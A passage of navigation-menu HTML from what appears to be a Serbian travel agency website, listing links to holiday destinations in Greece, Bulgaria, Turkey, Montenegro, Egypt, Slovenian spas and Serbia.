		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34544"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/platamon/">Platamon</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34545"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/">Nei Pori</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34546"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/kokino-nero/">Kokino Nero</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106011"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/velika/">Velika</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106010"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/agiokampos/">Agiokampos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34493"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/">Epir</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34547"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/vrahos/">Vrahos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34548"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/">Sivota</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34549"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/">Parga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34495"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/">Pilion</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34553"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/milina/">Milina</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34554"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/kala-nera/">Kala Nera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34490"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/">Tasos, ostrvo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34530"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenas/">Limenas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34531"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/golden-beach/">Golden beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34532"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-potamia/">Skala Potamia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34533"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/potos/">Potos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34534"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenaria/">Limenaria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34535"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-sotiros/">Skala Sotiros</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34494"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/">Evia, ostrvo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34550"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/pefki/">Pefki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34551"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/edipsos/">Edipsos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34552"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/neos-pirgos/">Neos Pirgos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36757"><a href="#">Jonska obala</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36739"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/krf-apartmani/">Krf apartmani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36746"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/lefkada-apartmani/">Lefkada apartmani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79388"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/astakos-apartmani/">Astakos apartmani</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34496"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/kefalonia-apartmani/">Kefalonia, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36752"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/zakintos-apartmani/">Zakintos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36753"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/">Skiatos, ostrvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-979"><a href="https://startravelnis.rs/letovanje/">Letovanje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34827"><a href="https://startravelnis.rs/letovanje/bugarska/">Bugarska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34831"><a href="https://startravelnis.rs/letovanje/bugarska/suncev-breg-hoteli/">Sunčev Breg</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34830"><a href="https://startravelnis.rs/letovanje/bugarska/nesebar-hoteli/">Nesebar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34832"><a href="https://startravelnis.rs/letovanje/bugarska/pomorie-hoteli/">Pomorie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34833"><a href="https://startravelnis.rs/letovanje/bugarska/sozopol-hoteli/">Sozopol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34834"><a href="https://startravelnis.rs/letovanje/bugarska/kiten-hoteli/">Kiten</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34835"><a href="https://startravelnis.rs/letovanje/bugarska/albena-hoteli/">Albena</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34836"><a href="https://startravelnis.rs/letovanje/bugarska/elenite-hoteli/">Elenite</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34837"><a href="https://startravelnis.rs/letovanje/bugarska/zlatni-pjasci-hoteli/">Zlatni Pjasci</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34841"><a href="https://startravelnis.rs/letovanje/bugarska/sveti-konstantin-i-elena-hoteli/">Sveti Konstantin i Elena</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34838"><a href="https://startravelnis.rs/letovanje/bugarska/obzor-hoteli/">Obzor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34839"><a href="https://startravelnis.rs/letovanje/bugarska/sveti-vlas-hoteli/">Sveti Vlas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34840"><a href="https://startravelnis.rs/letovanje/bugarska/primorsko-hoteli/">Primorsko</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-980"><a href="https://startravelnis.rs/letovanje/turska/">Turska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34844"><a href="https://startravelnis.rs/letovanje/turska/marmaris-hoteli/">Marmaris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34845"><a href="https://startravelnis.rs/letovanje/turska/bodrum-hoteli/">Bodrum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34846"><a href="https://startravelnis.rs/letovanje/turska/fetije-hoteli/">Fetije</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/">Kušadasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34847"><a href="https://startravelnis.rs/letovanje/turska/antalija-hoteli/">Antalija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34848"><a href="https://startravelnis.rs/letovanje/turska/kemer-hoteli/">Kemer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34849"><a href="https://startravelnis.rs/letovanje/turska/alanja-hoteli/">Alanja</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34850"><a href="https://startravelnis.rs/letovanje/turska/side-hoteli/">Side</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34851"><a href="https://startravelnis.rs/letovanje/turska/belek-hoteli/">Belek</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-34889"><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34890"><a href="https://startravelnis.rs/letovanje/crna-gora/dobre-vode-apartmani-i-hoteli/">Dobre Vode</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34891"><a href="https://startravelnis.rs/letovanje/crna-gora/ulcinj-apartmani-i-hoteli/">Ulcinj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34892"><a href="https://startravelnis.rs/letovanje/crna-gora/susanj-apartmani-i-hoteli/">Šušanj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34893"><a href="https://startravelnis.rs/letovanje/crna-gora/sutomore-apartmani-i-hoteli/">Sutomore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34925"><a href="https://startravelnis.rs/letovanje/crna-gora/budva-apartmani-i-hoteli/">Budva</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34894"><a href="https://startravelnis.rs/letovanje/crna-gora/canj-apartmani-i-hoteli/">Čanj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34923"><a href="https://startravelnis.rs/letovanje/crna-gora/becici-apartmani-i-hoteli/">Bečići</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://startravelnis.rs/letovanje/crna-gora/rafailovici-apartmani-i-hoteli/">Rafailovići</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34928"><a href="https://startravelnis.rs/letovanje/crna-gora/igalo-apartmani-i-hoteli/">Igalo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-24475 current_page_item menu-item-34926"><a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/" aria-current="page">Herceg Novi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34927"><a href="https://startravelnis.rs/letovanje/crna-gora/kotor-apartmani-i-hoteli/">Kotor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91669"><a href="https://startravelnis.rs/letovanje/crna-gora/tivat/">Tivat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91671"><a href="https://startravelnis.rs/letovanje/crna-gora/petrovac-apartmani-i-hoteli/">Petrovac</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34929"><a href="https://startravelnis.rs/letovanje/albanija/">Albanija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34934"><a href="https://startravelnis.rs/letovanje/albanija/saranda/">Saranda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34930"><a href="https://startravelnis.rs/letovanje/albanija/drac/">Drač</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34932"><a href="https://startravelnis.rs/letovanje/albanija/valona/">Valona</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34933"><a href="https://startravelnis.rs/letovanje/albanija/ksamil/">Ksamil</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34939"><a href="https://startravelnis.rs/letovanje/egipat/">Egipat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34941"><a href="https://startravelnis.rs/letovanje/egipat/hurgada-hoteli/">Hurgada</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34940"><a href="https://startravelnis.rs/letovanje/egipat/el-gouna-hoteli/">El Gouna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34942"><a href="https://startravelnis.rs/letovanje/egipat/makadi-bay-hoteli/">Makadi Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34943"><a href="https://startravelnis.rs/letovanje/egipat/sahl-hashesh-hoteli/">Sahl Hashesh</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34945"><a href="https://startravelnis.rs/letovanje/egipat/soma-bay-hoteli/">Soma Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34946"><a href="https://startravelnis.rs/letovanje/egipat/sarm-el-seik-hoteli/">Šarm El Šeik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71252"><a href="https://startravelnis.rs/letovanje/egipat/almaza-bay/">Almaza Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71253"><a href="https://startravelnis.rs/letovanje/egipat/marsa-alam/">Marsa Alam</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34947"><a href="https://startravelnis.rs/letovanje/tunis/">Tunis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34948"><a href="https://startravelnis.rs/letovanje/tunis/hammamet-hoteli/">Hammamet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34951"><a href="https://startravelnis.rs/letovanje/tunis/mahdia-hoteli/">Mahdia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34949"><a href="https://startravelnis.rs/letovanje/tunis/djerba-hoteli/">Djerba</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34950"><a href="https://startravelnis.rs/letovanje/tunis/port-el-kantaoui-hoteli/">Port El Kantaoui</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34952"><a href="https://startravelnis.rs/letovanje/tunis/sousse-hoteli/">Sousse</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34953"><a href="https://startravelnis.rs/letovanje/tunis/skanes-monastir-hoteli/">Skanes Monastir</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34954"><a href="https://startravelnis.rs/letovanje/kipar/">Kipar</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34959"><a href="https://startravelnis.rs/letovanje/kipar/aja-napa-hoteli/">Aja Napa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34955"><a href="https://startravelnis.rs/letovanje/kipar/protaras-hoteli/">Protaras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34956"><a href="https://startravelnis.rs/letovanje/kipar/limasol-hoteli/">Limasol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34957"><a href="https://startravelnis.rs/letovanje/kipar/pafos-hoteli/">Pafos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34958"><a href="https://startravelnis.rs/letovanje/kipar/larnaka-hoteli/">Larnaka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34961"><a href="https://startravelnis.rs/letovanje/spanija/">Španija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34962"><a href="https://startravelnis.rs/letovanje/spanija/costa-brava/">Costa Brava</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34963"><a href="https://startravelnis.rs/letovanje/spanija/majorka/">Majorka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34968"><a href="https://startravelnis.rs/letovanje/malta/">Malta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34969"><a href="https://startravelnis.rs/letovanje/makedonija-letovanje/">Makedonija</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34971"><a href="https://startravelnis.rs/letovanje/italija/">Italija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34974"><a href="https://startravelnis.rs/letovanje/italija/sardinija-hoteli/">Sardinija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91668"><a href="https://startravelnis.rs/letovanje/italija/lido-di-jesolo/">Lido di Jesolo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34972"><a href="https://startravelnis.rs/letovanje/italija/sicilija-hoteli/">Sicilija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34973"><a href="https://startravelnis.rs/letovanje/italija/kalabrija-hoteli/">Kalabrija</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-965"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/">Grcka hoteli</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34556"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-kasandra-hoteli/">Halkidiki Kasandra hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34555"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-sitonija-hoteli/">Halkidiki Sitonija hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34557"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-atos-hoteli/">Halkidiki Atos hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34558"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/olimpska-oblast-hoteli/">Olimpska oblast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34559"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/solunska-oblast/">Solunska oblast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34560"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/tasos-hoteli/">Tasos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krf-hoteli/">Krf, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34564"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/skiatos-hoteli/">Skiatos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34562"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/evia-hoteli/">Evia, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79439"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/kamena-vurla/">Kamena Vurla</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34563"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lefkada-hoteli/">Lefkada, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79446"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lutraki-hoteli/">Lutraki hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34565"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/rodos-hoteli/">Rodos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36756"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/mikonos/">Mikonos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34566"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krit-hoteli/">Krit, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34567"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/zakintos-hoteli/">Zakintos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36755"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/santorini/">Santorini, ostrvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-966"><a href="https://startravelnis.rs/putovanja/">Putovanja</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://startravelnis.rs/putovanja/advent-putovanja-jednodnevni-izleti/">Advent putovanja – Jednodnevni izleti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-988"><a href="https://startravelnis.rs/zimovanje/">Zimovanje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34794"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/">Bugarska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34795"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/bansko-hoteli/">Bansko</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34796"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/borovec-hoteli/">Borovec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34797"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/pamporovo-hoteli/">Pamporovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34798"><a href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/">Bosna i Hercegovina</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34801"><a href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/jahorina-apartmani-i-hoteli/">Jahorina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34802"><a href="https://startravelnis.rs/zimovanje/slovenija/">Slovenija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34803"><a href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/">Kranjska Gora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34804"><a href="https://startravelnis.rs/zimovanje/slovenija/mariborsko-pohorje/">Mariborsko pohorje</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34482"><a href="https://startravelnis.rs/wellness-i-spa/">Wellness i Spa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34776"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/">Slovenija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34777"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-lasko/">Terme Laško</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34778"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-zrece/">Terme Zreče</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34779"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-catez/">Terme Čatež</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34780"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-dobrna/">Terme Dobrna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34781"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-radenci/">Terme Radenci</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34782"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-ptuj/">Terme Ptuj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34783"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/rimske-terme/">Rimske terme</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34784"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/dolenjske-toplice/">Dolenjske Toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34785"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/moravske-toplice/">Moravske toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34786"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/smarjeske-toplice/">Šmarješke toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34787"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/portoroz/">Portorož</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34788"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/bled/">Bled</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34789"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/bohinj/">Bohinj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34790"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/koper/">Koper</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34791"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/otocec/">Otočec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34792"><a href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/">Kranjska Gora</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34793"><a href="https://startravelnis.rs/wellness-i-spa/madjarska/">Madjarska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34481"><a href="https://startravelnis.rs/krstarenja/">Krstarenja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://startravelnis.rs/srbija/">Srbija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57920"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/">Planine u Srbiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57921"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/kopaonik-apartmani-i-hoteli/">Kopaonik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57922"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/zlatibor-apartmani-i-hoteli/">Zlatibor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57923"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/stara-planina-apartmani-i-hoteli/">Stara planina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-984"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/">Banje u Srbiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/">Sokobanja</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34809"><a href="https://startravelnis.rs/srbija/srbija-putovanja/">Putovanja u Srbiji</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34483"><a href="https://startravelnis.rs/daleke-destinacije/">Daleke destinacije</a>
<ul class="sub-menu">
